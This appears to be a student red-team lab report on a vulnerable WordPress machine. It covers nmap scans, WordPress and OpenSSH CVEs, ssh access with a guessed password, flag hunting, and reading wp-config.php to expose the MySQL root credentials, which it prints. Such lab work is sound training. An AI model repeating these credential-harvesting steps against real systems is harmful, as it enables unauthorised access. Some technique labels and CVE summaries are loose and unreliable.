**Red Team: Summary of Operations**

**Table of Contents**

* Exposed Services
* Critical Vulnerabilities
* Exploitation

**Exposed Services**

Nmap scan results for each machine reveal the below services and OS details:

$ nmap -sV -sC 192.168.1.110







Additional nmap scan showed 1 more open port. This scan search in stealth mode for any open port in a “very verbose” mode. Port 54294 (according to Wikipedia’s list of all TCP & UDP port numbers) is unofficially used for Certificate Management over CMS. CMS Is Cryptographic Message Syntax. It’s the standard for messages protected cryptographically, to “digitally sign, digest, authenticate or encrypt any form of digital data”. (Wikipedia, Cryptographic Message Syntax)

nmap -sS -n -p- -vv -O 192.168.1.110



These scans identify the services below as potential points of entry:

* Target 1
  + Port 22 - ssh
  + Port 80 – http
  + Port 111 – rpcbind
  + Port 139 – netbios-ssn Samba smbd 3.X – 4.X
  + Port 445 – netbios-ssn Samba smbd 4.2.14-Debian
  + Port 54294 - TCP

The following vulnerabilities were identified on each target:

* Target 1 – IP 192.168.1.110
  + Based on the wpscan, several vulnerabilities were found:
    - CVE-2013-0235
      * Severity is not listed – indicated as maintenance and security update since version 3.5.1
      * Has many names
      * For any version older than 3.5.1
      * Allows remote attackers to send HTTP request to intranet servers, and conduct port-scanning attacks, also allows for DDOS attacks, also attackers to execute arbitrary code
      * This version was 3.7.8, so may not be as vulnerable
      * The known vulnerabilities have been patched, another solution indicated was to remove pingback.ping
    - CVE-2018-6389 – DoS attacks
      * Severity is 7.5 (high)
      * Through version 4.9.2, attackers can cause a denial of service attack.
      * While not giving unauthorized access to a hacker, it could cripple the availability of a website
      * Simple solution is to block unauthorized users from loading .php scripts.
    - CVE-2022-1299
      * While numbered, it is still awaiting analysis according to National Vulnerability Database
      * Affects the slideshow plugin for WordPress.
      * High-privileged users could perform Cross-Site Scripting attacks
        + If a hacker was able to elevate to root, a hacker may be able to exploit this.





* + Based on the attacks performed, the additional vulnerabilities were found
    - CVE-2012-6707 – WordPress weak MD5-based password hashing
      * Severity is high
      * Through version 4.8.2, a weak hashing algorithm is used which makes it easier for attackers to leverage hash values (<https://nvd.nist.gov/vuln/detail/CVE-2012-6707>)
      * The suggestion in the original ticket on WordPress may not be fully compatible, so the best patch is to upgrade to the latest version of WordPress.
    - CVE-2016-1908 – OpenSSH
      * Severity is listed as critical
      * Prior to version 7.2, failed cookie generations are mishandled, allowing for privilege escalation.
      * Best patch is to upgrade to newest version.

**Exploitation**

The Red Team was able to penetrate 192.168.1.110 and retrieve the following confidential data:

* Target 1
  + With port 22 open, used ‘ssh’ command to access the target machine using Michael’s user id.
    - **Exploit Used –** open port and weak password
      * Guessed Michael’s password – he used his own name as a password.
      * ssh michael@192.168.1.110
      * pw - michael
  + *flag1.txt: b9bbcb33e11b80be759c4e844862482d* 
    - **Exploit Used** – directory traversal
      * After accessing the target machine with Michael’s credentials, used directory traversal to locate flag1
      * Commands used:
      * cd /var/www/html
      * nano service.html
      * ^W ‘flag’









* + *flag2.txt: fc3fd58dcdad9ab23faca6e9a36e581c*
    - **Exploit Used** – directory traversal
      * Still using ssh on Michael’s credentials
      * Commands used:
      * cd var
      * ls -a
      * cd www
      * ls-a
      * cat flag2.txt





* + *flag3.txt: afc01ab56b50591e7dccf93122770cd2* 
    - **Exploit Used** – directory traversal
      * Still using ssh on Michael’s credentials in the /var/www/ directory.
      * Finding these flags was a little more complicated, but showed further weaknesses for directory traversal, brute force and access to the database.
      * Commands used:
      * cd html
      * cd wordpress
      * cat wp-config.php
      * this displayed the user (root) and password (R@v3nSecurity) for the mysql database

